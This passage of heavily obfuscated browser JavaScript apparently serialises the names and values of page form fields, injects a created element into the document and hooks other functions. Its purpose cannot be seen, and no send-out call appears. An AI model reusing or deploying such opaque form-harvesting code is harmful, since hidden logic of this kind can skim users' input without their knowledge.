null;for(_0x71fb80={},_0x10c5fa=_0x5ca24b[_0x30cc61(-0x255d*0x1+-0x29e+0x28b5,XY[XL(0x36d)])](/[\r\n]+/),_0x2d132f=0x1484+0x1af*-0x1+-0x12d5;_0x13641e<_0x14c2c1[_0x48889f(-0xb9*-0x35+-0x875+-0x1cf4,XL(0x5ee))];_0x20be63++)_0x203fc2=_0x21862d[_0x5f0bb6],_0x2c0a10=_0x2b372c[XY[XL(0x5dc)](_0x170212,-0xd33*-0x1+0xe72*0x2+-0x28c8,'viQt')](XY[XL(0x5dc)](_0x132842,0x15a9+-0x1*-0x11dd+-0x3*0xcc3,XY[XL(0x5d8)])),_0x17f027!==-(0xc33+0xfd9+-0x1c0b)&&(_0x4718de=_0x51dc39[_0x121fcc(0x16d4+0xa*-0x23+-0x1*0x143b,XL(0x4a1))](-0x2030+-0x125*-0x8+0x1708,_0x48623d)[_0x506a1d(-0x1*0x80d+-0xbc7+0x1577,XL(0x5bc))](),_0x5be1ce=_0x51b857[XY[XL(0x26b)](_0x4f9c65,0x1*-0x1f4b+-0x4a*-0x2f+-0x8*-0x25e,XL(0x4a1))](_0xeb8a0c+(0x1*0x1787+0xb71*0x3+-0x39d9))[_0x34b4e9(0x2*0x907+-0x72d*-0x1+-0x17df,XL(0x471))](/^\s+|\s+$/g,''),_0xf23aa5[_0x1aac5f(0x3*-0x833+0xfb*-0x1f+-0x38b1*-0x1,XL(0x204))](_0x276289)?_0x487b15[_0x130ab0]+=_0x2c5c23(0x4*-0x299+-0x234d*-0x1+0x15*-0x125,XL(0x6ee))+_0x5d7460:_0x44f3d3[_0x37cdcc]=_0x51bb24);this[_0x28427e[XY[XL(0x74d)](_0x2a982f,0x137d*-0x1+0x1a5*0x12+-0x4a7*0x2,XY[XL(0x67e)])][_0x2085d1(-0x4*-0x3b8+0x6d*0x1f+0x1*-0x1b42,XL(0x88))]]=_0x4065da;}return this[_0x5b955f[_0x4fbeef(0x1a03+0x1*0x836+-0x216a,'9V6O')][_0x106a43(0x87e*-0x1+-0x27*0xef+0x38*0xd1,XL(0x88))]][_0x16b3a1[_0x2a819a(-0x1*-0x1cb8+0x1d7a+-0x388f,XL(0x5bc))]()]||null;}}}return null==oS(Xm,XR,Xs,Xg[XY['Tfqxj'](oJ,-0x5*-0x551+-0x1f5*-0x7+-0x278a,XY[XL(0x429)])](),Xh)||ou(Xs)?XY['iuQln'](Xp,null)?Xp:Xs:ov[XY[XL(0x567)](oJ,-0x2467+-0x78c+0x2cbf,XL(0x27f))](Xm,Xg[oJ(0xc7d+0x23b9+-0x3*0xf9f,XL(0x516))]())?XY[XL(0x776)](oz,Xm,Xg[oJ(-0x5a4+0x143e+-0x1fd*0x7,XY[XL(0x2b8)])]())?Xp!=null?Xp:Xs:(XG!=null&&XY[XL(0x420)](typeof XG,oJ(0x50d*0x2+-0x1864*0x1+0xf95,XY['cOXaG']))&&(XG[Z]=Z),Xj={},XV=Z,XV=oQ===XB?XU==null||XY[XL(0x48c)](XU,Z)?oX[oJ(0x2ba+0x2f2+0x3*-0x19f,XL(0x311))][oJ(0x10e8+-0x1d77+0xd8d*0x1,'T1Gc')]:XU:oX[oJ(0x9f*-0xd+0x4db+0x407,XL(0x311))][oJ(-0xb58+0x1acf+-0x1*0xeb1,XL(0xe4))],XY[XL(0x2ff)](ox,Xj,Xs,Xh,XV,Xm),Xh[-0x1e7*-0x14+-0x1*0x166f+-0xf9d*0x1]===!(-0x1726*-0x1+0x67*-0x31+-0x36f)?XY[XL(0x349)](of,Xs,Xj,Xd):o2[XY['thxqg'](oJ,0x79e+0xd5e+-0x1402,XL(0x591))](Xs)?oF(Xs,Xj,Xp):Xs):Xp!=null?Xp:Xs;}else{if(_0x6534bc[_0x191e03(-0x842+-0x1018*-0x2+-0x16*0x107,XY[XL(0x486)])]&&_0x3e8bb8[_0x556ec3(0xcff+-0x268d+0x1ae2,'dxOQ')][_0x454671(-0x1bf9*0x1+0x2*-0x1271+-0x2*-0x2133,XY[XL(0x6fe)])]&&_0x5bff7a[_0x43c7a8(-0x16a+-0x1*-0x20d2+-0x1e14,XL(0x20a))][XY[XL(0x5df)](_0x327074,-0x11b9+0x2*0x702+0x1*0x57a,'bDN5')]&&_0x68c4c6[XY[XL(0x5df)](_0x325bc3,0x2*0xfa7+-0x7a2+-0x2cb*0x8,'dxOQ')][XY[XL(0x1ec)](_0x5239ed,-0x3*0xc21+-0x394*0x1+0x29bc,'bDN5')][_0x25b833(0x13e7*0x1+0x3*-0xa6e+-0xc1f*-0x1,XL(0x252))]){var Xy=_0x41a92b[_0x399d59(-0x7b*0x49+0x2ff+0x42d*0x8,XY[XL(0x486)])][_0x35d751(0x9*-0x10a+-0x1*-0x353+0x13*0x66,XY[XL(0x6fe)])](_0x102873(0x1*-0xe98+0x145c+-0x4a9,XL(0x611)));Xy[XY[XL(0x61c)](_0x1283cf,-0x2661+-0x6*-0x58f+-0x2f*-0x20,XL(0x5e9))]=_0x47dcc5(0x17d*0x12+-0x5*-0x175+0x7*-0x4b0,XL(0x1d0)),Xy[_0x373979(-0x2179+0x26a8+0x1d*-0x21,XL(0x4ae))]=_0x2d55b6(0x1cf4+0x1519+0x308a*-0x1,XL(0x249)),_0x4d1c31[XY[XL(0x172)](_0x5c7ef6,0x2683+0x2451*-0x1+-0xde,XL(0x20a))][XY['DskDF'](_0x55dfeb,0x7ed*0x3+0xf32+0x4*-0x94d,XY[XL(0x600)])][XY[XL(0x5dc)](_0x1d6ac4,-0x610+-0x8c2*-0x1+-0x1f6,XL(0x252))](Xy);}}}catch(Xa){return XY['YuCSI'](oh,om[oJ(0x7fa+-0x3a*-0x34+-0x1222,XY[XL(0x38f)])](0x5*-0x71d+0xed*-0x23+0x43f9,oJ(0xbcc+-0xd06*-0x1+0x1a*-0xef,XL(0x130))),Xa,Xg[oJ(0x1a7*-0xe+0x1afd+-0x32f,'xskA')]()),Xp!=null?Xp:Xs;}}function on(X9,Xo,XX,Xs){var Xm=ok,XR={'jhTya':function(Xq,Xl){return Xq!=Xl;},'hWgGM':Xm(0x5bc),'pENJK':Xm(0x711),'wGyBH':function(Xq,Xl){return Xq instanceof Xl;},'ytelE':'Az%i','LEjxA':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'lPHVS':function(Xq,Xl){return Xq!==Xl;},'yDcQY':Xm(0x11d),'bbaTR':Xm(0x68a),'UDDZi':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'RkYAE':Xm(0x4a0),'baEuV':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'iqtPN':Xm(0x5ba),'LxoKf':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'IKmDT':Xm(0x5fc),'yJudO':function(Xq,Xl){return Xq<Xl;},'tLMXj':'h0Tp','tAXJR':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'CcBpn':Xm(0x72a),'XNekf':Xm(0x19a),'nJXDc':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'UZvic':Xm(0x563),'xijsb':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'tBJtC':Xm(0x5e9),'NXmLw':'viQt','mlbdD':Xm(0x5ee),'Tuqcj':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'hlJXB':Xm(0x68d),'vRrWn':Xm(0x1e2),'afuwI':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'zauyz':function(Xq,Xl){return Xq===Xl;},'nfqTs':Xm(0x38e),'Geijq':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'ATZUb':Xm(0x769),'yFcJq':function(Xq,Xl){return Xq==Xl;},'gBDrp':Xm(0xc9),'Kiokc':'ekdXD','bxHxz':Xm(0x391),'hrqgm':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'VLokF':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'JlOAZ':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'aaTtS':function(Xq,Xl){return Xq<Xl;},'jiRWa':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'eXruR':function(Xq,Xl,Xj){return Xq(Xl,Xj);},'mYIVW':Xm(0x28f),'vzTyE':'uG23','YdpeW':function(Xq,Xl){return Xq+Xl;},'PLiVf':function(Xq,Xl,Xj){return Xq(Xl,Xj);}},Xv,XT,XH,XO,XU,XP,XB,XG,XL,XY,Xe,XC,XI;for(ov[XR['LEjxA'](oJ,-0x111a+0xd9a*-0x1+-0x1*-0x1f67,'2f0t')](X9,null,0x2158+0x139*-0x18+-0x4*0x100),Xv=Xs&&Xs[oJ(0x3e*-0x29+-0x30*0x2+-0x5*-0x269,Xm(0x2c1))],XT=X9[oJ(-0x579+-0x4*-0x561+-0xf2f,XR[Xm(0x4ff)])],XH=XT[XR[Xm(0x3a0)](oJ,-0x4*-0x3be+0x299+-0x10ad,Xm(0x5ee))],XO=new B[(oJ(0x6a+-0x22f8+-0x8eb*-0x4,XR['IKmDT']))](XH),XU=new B[(oJ(0x1edd+-0x1f32+0x173,Xm(0x5fc)))](XH),XP=!(-0x633*-0x6+0xd*-0x2d4+0x6d*-0x1),XB=-0xfe*0x2+-0x107f+0x127b,XG=Z,XL=-0x1*-0x141b+-0xf1f+-0x2*0x27e;XR[Xm(0xc4)](XL,XH);XL++)if(XY=XT[XL],XY[oJ(0xfd*0x4+-0x1*0x18cf+0x169a,XR[Xm(0x27b)])]!==Z&&!XY[oJ(-0x59*0x41+-0x1fdf+0x3809,'ypoU')]&&XY[oJ(0x1ced+0x1*-0x1f1f+0x30b,'%PKJ')]!==XR[Xm(0x14b)](oJ,-0x24a*0x2+0x1*-0x6ec+0x117*0xc,Xm(0xef))&&(XY[oJ(-0x22a3+0x1a75*0x1+0x8e9,'&Tj7')][oJ(-0x1*-0x133d+0x9*-0x292+0x588,XR[Xm(0x49e)])]()!==oJ(0x442*-0x1+-0x791*-0x5+-0x1fff,Xm(0xef))||XY[oJ(-0x1141+-0x1f9a+0x31b4,Xm(0x5e9))]===oJ(-0x559+0x22f7*-0x1+0x2*0x14e3,Xm(0x72a)))&&(XY[oJ(-0x721*0x1+0x2*-0xc3b+0xad*0x30,'%PKJ')]!==oJ(-0x2678+0x20ef+-0x3*-0x255,XR[Xm(0x20f)])||Xv&&XY[XR['UDDZi'](oJ,-0x1214+-0x16f*-0x9+-0x1bb*-0x4,Xm(0x2c1))]===Xv)){if(XY[oJ(-0x6f8*0x1+0x3e*-0x1f+-0x1*-0xf53,'%PKJ')]!==oJ(0x24d3+0xc*-0x31a+0x17f,XR[Xm(0x1f2)])&&XY[oJ(-0x1eb+-0x4a5*0x2+0xc0e,'%PKJ')]!==oJ(-0x1*-0x401+-0xcf7*-0x1+0x53*-0x31,Xm(0x563))||XR[Xm(0x6c3)](XY[oJ(-0x103+-0x282+0x541,Xm(0x712))],!(0x7e2*-0x1+-0x10dd+0x18bf))||XY[XR[Xm(0x384)](oJ,0xf4e+0x6cf+-0x41c*0x5,Xm(0x35b))]!==!(0x1200+0x8+-0x1207)){if(XY[XR['LEjxA'](oJ,-0x1efe+0x1db8+0x21f,Xm(0x5e9))]!==oJ(-0x787+0x1117+-0x876,Xm(0x19a))&&XY[XR[Xm(0x3f0)](oJ,-0x17b*0x14+-0x19a7+-0x201*-0x1c,Xm(0x5e9))]!==oJ(-0x21ff+-0xf4e+0x3262*0x1,XR[Xm(0x209)])||XY[oJ(-0x557*-0x1+-0xc11+-0x39*-0x26,Xm(0x712))]!==!(-0xe37+0x13e*-0x19+0x2d46)&&XY[XR[Xm(0x3ad)](oJ,0xa*-0x16a+-0x1e2*-0x11+-0x104d,Xm(0x35b))]!==!(-0x163e+0x2378+0x2*-0x69d)){if(XY[oJ(0x236b+-0x1a37+-0x5d*0x17,XR['tBJtC'])]===oJ(-0xecf+-0x7*0x434+0x2d82,Xm(0x715))){if(XX[oJ(0x78f+-0x1*-0xa2a+-0x4*0x43b,Xm(0x1a0))](XY),X9[oJ(-0x248e+0x2c9*0xd+0x188,Xm(0x70d))]&&X9[oJ(-0x1510+0x1a*0xfb+-0x33f,Xm(0x70d))][oJ(0xe6*0x25+-0x1*-0x22d6+-0x42c5*0x1,XR[Xm(0x5c8)])](oJ(-0x12a1+0x1e0b+-0xa73,Xm(0x4f0)))==-(0x191f+0x1cdd*0x1+-0x35fb)){if(XY[XR[Xm(0x175)](oJ,0x4ce+-0xb3e+0x7e5,Xm(0x719))]&&XY[oJ(0x1127+-0x26e5*-0x1+-0x3697,Xm(0x719))][oJ(0x19*0x60+0x1*0x11bb+-0x8bd*0x3,XR[Xm(0x758)])]!=0x167f+0x4f2*-0x6+0x72d){for(Xe=-0x9ed*-0x1+0x5*0x741+0x291*-0x12,XC=XY[oJ(-0x9*0x37d+0x2a5*0x3+0x18eb,Xm(0x719))][oJ(-0x259*-0xd+0x9bc+-0x3*0xd1f,Xm(0x5ee))];Xe<XC;Xe++)XO[XB]=XY[oJ(-0x150f+-0xa*0x31c+0x1af3*0x2,Xm(0x2c1))],XU[XB]=XY[oJ(-0x17*0x7+-0xe9f*-0x1+0x1*-0xc89,Xm(0x719))][Xe]&&XY[oJ(-0x1217+-0x85b*0x3+0x1b*0x1a7,Xm(0x719))][Xe][oJ(0x91b+0x95b+-0x10b7,Xm(0x2c1))]||Z,XB++;}else XO[XB]=XY[oJ(-0x7e0+0xced*0x1+-0x34e,Xm(0x2c1))],XU[XB]=Z,XB++;}}else{if(/^(?:input|select|textarea|keygen)$/i[XR[Xm(0x4f9)](oJ,-0x1*0x154d+0x436+0x96a*0x2,XR['hlJXB'])](XY[oJ(-0x195d+0x1e98+0x1f7*-0x2,'MG@!')])){if(Xm(0x1e2)===XR[Xm(0x78b)]){if(XY[oJ(-0xd*-0x26b+-0x9c7+-0x14cf*0x1,Xm(0x5e9))]!==XR[Xm(0x2ae)](oJ,-0x1fe1+0x4fe+0x1bc6,Xm(0xbf))){if(XR['zauyz'](XR[Xm(0x410)],'nPvgB'))return _0x26180f[_0x3dd40f(0x1359+-0x1003*0x2+-0x48b*-0x3,Xm(0x55e))](_0x242478,arguments);else{if(XO[XB]=XY[oJ(0x97*-0x2+-0x1e2*-0xc+0x35*-0x5f,Xm(0x2c1))],XR[Xm(0x2d9)](XY[oJ(-0x14e+0x9e*0x25+-0x14af,'%PKJ')],XR[Xm(0x66)](oJ,-0xe37+0x3cc+0x3*0x413,XR[Xm(0x1ad)]))){if(XR[Xm(0x557)](XY[oJ(-0x2ad*0x3+0x147b+-0xae2,XR[Xm(0x3d9)])],null)||XY[oJ(0x2402+-0x17d5+-0xa9b,Xm(0xc9))][oJ(-0x245*0x1+0x1f32*0x1+0x1*-0x1c09,Xm(0x5ee))]===0x26b7+0x2489*0x1+-0x7*0xac0)continue;XI=XY[oJ(0x51*-0x6a+-0x672+-0xf7*-0x2b,Xm(0x2a0))],XU[XB]=XI===-(-0x1c85+0x7*0x399+0x357)?Z:XY[oJ(-0x14be+0x121*0xb+0x9e5,XR[Xm(0x3d9)])][XI][oJ(0x9d*0x25+0xabb+-0x1ff3,Xm(0x391))];}else{if(XY[oJ(0x1099+0x3*-0x8a7+0xa35,Xm(0x5e9))]===oJ(-0x3*0x3e3+0x1b50+-0xef5,'@BaS')){if(XR['Kiokc']!==XR[Xm(0x6d3)])return!!(XR['jhTya'](_0x14e523,null)&&_0x1391ee[_0x145f1a(0x1c26+0x19*-0x6d+-0x1087,Xm(0x591))](_0x239024)&&_0x2cf9c0[_0x34dcda(-0x467*0x3+-0x31d*0x6+0xe*0x265,XR[Xm(0x49e)])]()===_0x4aee91(-0x145b+0x1f7*-0x5+0x1f83,XR['pENJK'])&&XR['wGyBH'](_0x222d9d,_0x1f2f55[_0xf6be46(-0x962*0x3+0x7ad+0x156b,XR[Xm(0x225)])]));else{if(XY[XR[Xm(0x3ad)](oJ,0x1c05+-0x1099+-0x9da,Xm(0xc9))]==null||XR[Xm(0x2d9)](XY[oJ(0x1f28+-0x1321*0x2+-0x22b*-0x4,XR[Xm(0x3d9)])][oJ(0x16d1+0x3*-0xbd5+0xd92,Xm(0x5ee))],-0x17b3+0x9*-0x3a9+0x38a4))continue;XU[XB]=XY[oJ(-0xd*0x1a+-0x95f+0xc2a,XR[Xm(0x568)])];}}else XU[XB]=XY[XR[Xm(0x292)](oJ,0xa09+-0x487*-0x7+-0x3*0xd6b,XR['bxHxz'])];}XB++;}}}else{if(!(_0x3939e5[_0x2985ec(-0x21b+0x11*-0x121+0x15e7,'7gdM')]&&_0x29d01c[_0xd0e914(0x11*-0x10f+-0x895*-0x2+0x281,'Kgjf')+XR[Xm(0x205)](_0x3c9857,0xb3*0xa+0x44f*0x6+0x35*-0x99,'arBP')]!=null&&XR[Xm(0x6c3)](_0x1fc763[_0x273e93(0xc8e*0x3+-0x1ec1+-0x53d,XR[Xm(0x316)])+XR['LEjxA'](_0x379682,0x26d1+0xe74+0x5ca*-0x9,'arBP')],_0x4d0e4f)&&_0x3c62e1[_0x28210c[_0x1a2e5b(0x209*-0xa+-0x1cdf+0x8*0x641,Xm(0x311))][XR[Xm(0x205)](_0x3c5d70,0x239b+-0x1370+-0xeda,XR[Xm(0x4d9)])]]&&_0x56f195[_0x395a88[_0x152bec(-0x1f*-0x29+-0x3b5+0x5*-0x17,Xm(0x311))][XR[Xm(0x384)](_0x38572e,0x2519+0x7ef*0x1+-0x2bb7,'q^Fr')]][0x1*-0x15ab+-0x32d*0xc+0x3bc8]))return;if(_0x248c72=new _0x513fb9[(_0x16e9ea(0x36f*0x8+0xbb3+-0x2690,XR[Xm(0x89)]))](_0x471bd7[_0x13c899[_0x219f3f(-0x4a3+0x260b*-0x1+-0x2b7d*-0x1,Xm(0x311))][_0x5423f0(-0x1*-0xf3b+0x2530+-0x331a,'q^Fr')]][-0x2*0x7e1+-0x17af+-0x63*-0x66],_0x5e3252[_0x4f76a6(0x39*-0x83+0x5*0x14+-0x1*-0x1e79,Xm(0x24e))][_0x390624(0x1dcf+-0x16a4+-0x59f*0x1,Xm(0x6e0))])[_0x5d78c5(0x2062+0x2221*0x1+-0x40f7,'ZCQ2')],_0x3de445=new _0x47899f[(XR[Xm(0x175)](_0x4a886d,-0x1*0x2203+-0x2560+-0x5f*-0xc2,Xm(0x4a0)))](_0x1c74a2[_0x1dfa3f(-0x3*-0x5f2+0x12*-0x15a+0x82a,Xm(0x11d))+_0x7b320a(0xfbf+0x612+-0x14a6,'arBP')],_0x2fdd7f[_0x37eb3a(-0x1*0x22d+0xb*0x108+0x779*-0x1,Xm(0x24e))][_0x396e2a(-0x1e4a+0x8f8+0x16de,Xm(0x6e0))])[_0x14aa91(-0x1dbe+-0x1*-0x2023+-0xd9,Xm(0x6e0))],_0x3938f5!==_0x5d27f1)return;}}else XY[oJ(0x556*0x4+0x6df*-0x5+0xdbe*0x1,'&Tj7')][oJ(-0x14eb+0x248*0xb+-0x28a*0x1,Xm(0x5bc))]()!==oJ(0x212a+-0xa3c+-0x155a,Xm(0xef))||XY[oJ(0x1b5c+0x1*0x163d+-0x30c0,'%PKJ')]!==oJ(0x223*-0x10+0x3f5+0x13*0x1ab,XR[Xm(0x20f)])&&XY[oJ(-0x1b07+0x17c2*0x1+-0x1f*-0x22,Xm(0x5e9))]||!Xv||XY[XR['VLokF'](oJ,0x114f*0x1+0x19*-0x16f+0x1447,Xm(0x2c1))]!==Xv||(XO[XB]=XY[XR[Xm(0x292)](oJ,-0x257d+-0x1*0x871+0x2fad,'h0Tp')],XU[XB]=XY[XR[Xm(0x31e)](oJ,0x5bf*-0x5+0x7*0x161+0x148d,Xm(0x391))],XB++);}}else;}else XO[XB]=XY[oJ(-0x21d*0x7+0x1274+-0xa*0x31,'h0Tp')],XU[XB]=XY[oJ(-0xf5f*-0x1+-0x6a2+-0xf*0x7c,Xm(0x391))],XB++;}for(XL=-0x2591+0x5*-0x7c+0x161*0x1d;XR[Xm(0x98)](XL,XB);XL++)XP?XG+=oJ(0x1a4f+0x1ca*-0xc+0x39d*-0x1,Xm(0x683)):XP=!(-0x22d7+-0x22d*0x5+-0x1c*-0x1a2),Xo&&XR[Xm(0x2d9)](Xo[XR[Xm(0x681)](oJ,0xffc+-0x196d*0x1+0x58a*0x2,XR[Xm(0x49e)])](),XR[Xm(0x2ae)](oJ,0x207f+0xec*-0x19+-0x81e,Xm(0x711)))&&B[XR['jiRWa'](oJ,-0x1*0x626+0x2*0xfa+-0x4cd*-0x1,Xm(0x4a0))]&&B[XR['eXruR'](oJ,-0x522+0x2347+-0x1cfb,'db%X')]?XG+=new B[(oJ(0x52a*-0x1+-0x730+0x5*0x2b4,XR[Xm(0x497)]))](XO[XL]+oJ(-0x912+-0x71*-0xc+0x44e,Xm(0x56c))+XU[XL])[oJ(-0x6*-0xb+0x7*-0x25+0x22f,XR['vzTyE'])]():XG+=XR[Xm(0x2fe)](XO[XL]+XR[Xm(0x34b)](oJ,0xeb+0x1d90+-0x1*0x1df3,Xm(0x56c)),B[oJ(-0x1132+0x2*0xe+-0x2*-0x8e6,'Wf@%')](XU[XL]));return XG;}function X0(X9,Xo,XX){var Xs=ok,Xm={'RFNUY':function(Xx,XA,XD){return Xx(XA,XD);},'MHJMF':function(Xx,XA,XD){return Xx(XA,XD);},'ksJFv':function(Xx,XA,XD){return Xx(XA,XD);},'DcfEn':Xs(0x2a5),'cCOWz':function(Xx,XA,XD){return Xx(XA,XD);},'SWLZP':Xs(0x55e),'hpYpX':function(Xx,XA){return Xx!==XA;},'cjlEk':function(Xx,XA){return Xx!=XA;},'oAZTs':function(Xx,XA){return Xx===XA;},'FVdtg':Xs(0x5bc),'gLmMw':Xs(0x5b0),'mHBsB':Xs(0x714),'kbVqy':function(Xx,XA,XD){return Xx(XA,XD);},'tRSUf':Xs(0x618),'vETfq':function(Xx,XA,XD){return Xx(XA,XD);},'WGqaP':function(Xx,XA){return Xx+XA;},'UQkAc':function(Xx,XA){return Xx==XA;},'MGmKG':function(Xx,XA){return Xx>XA;},'GZOtH':Xs(0x1cd),'RdNNT':Xs(0x1ea),'BGQFA':Xs(0x5ee),'CCpmx':function(Xx,XA){return Xx<XA;},'NDgnj':function(Xx,XA,XD){return Xx(XA,XD);},'LoPwM':function(Xx,XA,XD){return Xx(XA,XD);},'Pzadl':Xs(0x754),'YJYTh':function(Xx,XA){return Xx+XA;},'kyXLw':function(Xx,XA,XD){return Xx(XA,XD);},'DXzjm':function(Xx,XA,XD){return Xx(XA,XD);},'jcwFp':function(Xx,XA){return Xx===XA;},'NIOdG':'m7vY','uXcle':Xs(0x52e),'YEBmN':function(Xx,XA,XD){return Xx(XA,XD);},'txyTK':Xs(0x337),'nMmxJ':function(Xx,XA,XD){return Xx(XA,XD);},'tlqJr':Xs(0x1ce),'mWiqi':function(Xx,XA,XD){return Xx(XA,XD);},'OouNe':function(Xx){return Xx();},'HGygx':Xs(0x32c),'dwpfN':function(Xx,XA,XD){return Xx(XA,XD);},'PTJWW':function(Xx,XA){return Xx!==XA;},'aCmzk':function(Xx,XA,XD){return Xx(XA,XD);},'XbjJU':Xs(0x1a0),'XbHZN':function(Xx,XA,XD){return Xx(XA,XD);},'jAbSv':function(Xx,XA,XD){return Xx(XA,XD);},'KyKsB':function(Xx,XA){return Xx<XA;},'egTqB':function(Xx,XA,XD){return Xx(XA,XD);},'klYiy':'TnSx','zJTyV':function(Xx,XA,XD){return Xx(XA,XD);},'GCQfs':function(Xx,XA){return Xx(XA);},'AgWSR':function(Xx,XA){return Xx(XA);},'dPMEo':function(Xx,XA,XD){return Xx(XA,XD);},'htEWt':function(Xx,XA){return Xx+XA;},'hbmOO':Xs(0x1ef),'ftHgh':function(Xx,XA){return Xx-XA;},'ZGPAV':function(Xx,XA,XD){return Xx(XA,XD);},'ZtdAZ':function(Xx,XA){return Xx>=XA;},'GYHuM':function(Xx,XA){return Xx(XA);},'njWHB':function(Xx,XA){return Xx!==XA;},'zxLhy':function(Xx,XA){return Xx<<XA;},'NamKH':function(Xx,XA){return Xx&XA;},'RCNAS':function(Xx,XA){return Xx|XA;},'kuxuC':Xs(0x5ab),'SRLXi':function(Xx,XA){return Xx+XA;},'ctTUS':function(Xx,XA,XD){return Xx(XA,XD);},'xHkzm':Xs(0x3be),'GNnTo':Xs(0x6eb),'wgvvx':Xs(0x6e6),'YjAzL':function(Xx,XA){return Xx(XA);},'qAwJD':function(Xx,XA,XD,Xt,Xz){return Xx(XA,XD,Xt,Xz);},'geybV':function(Xx,XA){return Xx+XA;},'MGdWV':function(Xx,XA){return Xx!==XA;},'gPTRa':function(Xx,XA){return Xx+XA;},'cczBf':function(Xx,XA){return Xx+XA;},'fAErm':function(Xx,XA,XD){return Xx(XA,XD);},'WidyT':function(Xx,XA,XD){return Xx(XA,XD);},'JGSIc':Xs(0x72a),'sMpUe':Xs(0x170),'aWWRr':function(Xx,XA,XD){return Xx(XA,XD);},'whIoo':function(Xx,XA,XD){return Xx(XA,XD);},'kiUbr':function(Xx,XA,XD){return Xx(XA,XD);},'LvYVu':Xs(0x4e7),'DgURt':function(Xx,XA,XD){return Xx(XA,XD);},'ObppP':function(Xx,XA,XD){return Xx(XA,XD);},'XuRDm':Xs(0x3ba),'dySsY':'vLgUF','dhHGQ':function(Xx,XA){return Xx(XA);},'NCqeM':function(Xx,XA){return Xx(XA);},'bVmIu':function(Xx,XA,XD){return Xx(XA,XD);},'LzIvL':Xs(0x27f),'fCwuV':'WZ1#','HlZWw':Xs(0x238),'qizzq':function(Xx,XA,XD){return Xx(XA,XD);},'jbwYx':Xs(0x591),'gEWVW':Xs(0x683),'cFyew':function(Xx,XA,XD){return Xx(XA,XD);},'XohCm':function(Xx,XA,XD){return Xx(XA,XD);},'zyLRI':Xs(0x694),'Ajjun':'64tA','YWAQd':Xs(0x1b5),'hCgnX':function(Xx,XA,XD){return Xx(XA,XD);},'JvLfZ':function(Xx,XA){return Xx+XA;},'ZRjvO':function(Xx,XA){return Xx(XA);},'fGTRB':function(Xx,XA){return Xx===XA;},'BWXng':'OOSor'},XR,Xv,XT,XH,XO,XU,XP,XB,XG,XL,XY,Xe,XC,XI,Xq,Xl,Xj,XV,Xg,Xd,Xp;function Xh(Xx,XA){var XD=Xs;try{if(Xm['hpYpX'](XD(0x5ca),'hGKOF'))return!!(Xm[XD(0x2e6)](XA,null)&&o2[oJ(-0x1*0x326+0x2096+-0x2*0xe3b,XD(0x591))](Xx)&&Xm[XD(0x248)](Xx[oJ(-0x831*0x1+0x1*-0x1e91+0x2865,Xm[XD(0x47b)])](),oJ(0x67+0xe02+-0xd14,XD(0x711)))&&XA instanceof B[oJ(0x11d1+0x32*0x32+-0x1aa3,XD(0x1b8))]);else{var Xt=null;this[_0xec7ad3[_0x421ba7(0x5c2*0x4+-0x110*0x1+0x1*-0x1529,XD(0x311))][_0x10f68a(0x6ec+-0x253c+0x1f9c,XD(0x2a5))]]&&this[_0x385c93[_0x576793(-0x1ead+-0x11f*0x1a+0x1e51*0x2,'9V6O')][_0x3868e3(0x151e+-0x1a3b+0x669,XD(0x2a5))]][_0x4e58a6]&&(Xt=this[_0x3b57c1[_0x294a39(0x1a65+0x1623+-0x2fb9*0x1,XD(0x311))][Xm[XD(0x2a3)](_0x4fc084,0x5b+-0x9*-0x19d+-0x4f*0x2c,'^%2Y')]][_0x1417b8][_0x28a750],delete this[_0x3a96ce[Xm[XD(0x183)](_0x467361,-0x179b+0x1a14+-0x47*0x6,XD(0x311))][Xm[XD(0x642)](_0x3a189f,0x3*-0x53+0x2564+-0x25*0xf3,Xm[XD(0x50a)])]][_0x3a82fc][_0x38e21d]),Xt==null||(arguments[-0xdff*-0x1+0x2325+0x15*-0x257]=Xt),_0x264291[Xm['cCOWz'](_0xf0182f,-0x991+0x1167+-0x6e2*0x1,Xm[XD(0x612)])](this,arguments);}}catch(Xz){return!(0x1d3*0x10+-0xd6*0x4+-0x19d7);}}function Xy(Xx,XA,XD,Xt){var Xz=Xs,Xu,Xr,XF,Xc,Xf,Xi,Xb,XS,Xw,XW,XM,Xn,s0,s1;if(Xt&&Xm['MGmKG'](Xt[Xm['cCOWz'](oJ,0x13b1+0x1433+-0x2700,Xz(0x5ee))],0x8e7+0x3*-0x9f5+0x7a*0x2c))try{if(Xm[Xz(0x1e3)]('pzVIp',Xm[Xz(0x31d)])){if(Xu=XA[oJ(0x1*0x1f51+-0x16f2+-0x79d,Xm['RdNNT'])](),Xu!==Xm['vETfq'](oJ,0x5bf*-0x1+0x1be3+-0x14c2,Xz(0x6ba))&&Xu!==oJ(0x1*-0x1e55+-0x3b3*-0x1+0x1*0x1be2,Xz(0x4d8)))throw Z;for(Xt[oJ(-0x2c7*0x1+-0x18c0+-0x1d35*-0x1,Xz(0x32c))](function(s2,s3){var s4=Xz,s5,s6,s7,s8;return 